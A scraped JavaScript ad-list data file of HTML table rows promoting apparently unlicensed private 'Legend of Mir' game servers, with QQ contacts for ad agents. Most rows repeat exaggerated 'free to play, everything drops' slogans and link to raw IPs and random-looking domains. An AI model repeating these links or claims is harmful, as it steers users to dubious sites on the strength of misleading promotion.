adlistData[1786] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1787] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1788] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1789] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1790] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1791] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1792] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1793] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1794] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1795] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='red'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1796] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1797] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>复古公益倍攻神器沉默迷失８０８５无限刀单职业<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1798] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1799] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1800] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1801] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1802] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1803] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1804] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月29日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1805] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月29日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1806] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月29日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1807] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月29日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1808] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1809] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1810] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1811] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1812] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月29日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1813] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月29日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1814] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月29日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1815] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1816] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1817] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'>11月29日/★通宵固顶★</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='blue'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1818] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月29日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1819] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月29日/★通宵固顶★</td><td>７６微变元素专属</td><td>复古公益倍攻神器沉默迷失８０８５无限刀单职业<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1820] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月29日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1821] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1822] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月29日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1823] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月29日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1824] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月29日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1825] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20251121-06.js?v=29396533
body_size: 260624
content:
// 本次采集的是 gm5.com 的数据
// 自动生成于 2025-11-21 06:59:05
const websitesArr = [];


const adQQsArr = [];

adQQsArr[0] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[1] = {'nc':'神话广告','qq':'155310'};
adQQsArr[2] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[3] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[4] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[5] = {'nc':'小陈广告','qq':'8028428'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

const tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

const adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m5xsnl.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>11月20日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.m5xsnl.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>11月20日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月20日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>11月20日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.7s8oi7.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>11月20日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.7s8oi7.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ecommerce03.top:24822' rel='nofollow' target='_blank'>ㄚ必爆★变态神器ㄚ装X刀</a></td><td>ㄚ免费变态★单职业ㄚ</td><td class='r'>11月20日/★通宵固顶★</td><td>免费ㄚ迷失ㄚ神器</td><td>ㄚ打怪★满级★满装备★满称号★满爆率ㄚ<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.ecommerce03.top:24822'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bbb.28xi.top:3368' rel='nofollow' target='_blank'>〓＂祖玛寺庙Ｘ泄密专属╊爆一切</a></td><td>Ｘ复古＂高爆Ｘ大极品</td><td class='r'>11月20日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.28xi.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cidoeaoz.tauryock.top:35235' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>11月20日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://cidoeaoz.tauryock.top:35235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class='r'>11月20日/★通宵固顶★</td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级<font color='blue'>-推荐</font></td><td>沙奖９９９</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qq99ww8.xyz:32489/zqkb7.com' rel='nofollow' target='_blank'>必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class='r'>11月20日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.qq99ww8.xyz:32489/zqkb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.22re.top:5657' rel='nofollow' target='_blank'>〓＂紫薇沉默「珍藏版」〓</a></td><td>「全部」免费∽复古三职业</td><td class='r'>11月20日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://www.22re.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>11月20日/★通宵固顶★</td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█<font color='blue'>-推荐</font></td><td>《会员打天下█》</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
